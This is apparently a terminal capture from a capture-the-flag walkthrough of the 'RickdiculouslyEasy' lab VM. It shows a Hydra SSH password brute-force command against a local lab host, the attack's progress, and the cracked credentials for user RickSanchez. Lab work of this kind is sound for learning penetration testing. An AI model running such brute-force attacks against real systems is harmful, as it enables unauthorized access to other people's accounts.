 ┌──(kali㉿kali)-[~/Documents/RickdiculouslyEasy]
└─$ sudo hydra -l RickSanchez -P password -t4 -f -s 22222 192.168.56.103 ssh
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-27 05:32:23
Try Again
[DATA] max 4 tasks per 1 server, overall 4 tasks, 520 login tries (l:1/p:520), ~130 tries per task
[DATA] attacking ssh://192.168.56.103:22222/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 476 to do in 00:11h, 4 active
[STATUS] 34.67 tries/min, 104 tries in 00:03h, 416 to do in 00:13h, 4 active
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 316 to do in 00:11h, 4 active
[22222][ssh] host: 192.168.56.103   login: RickSanchez   password: P7Curtains
[STATUS] attack finished for 192.168.56.103 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-27 05:43:04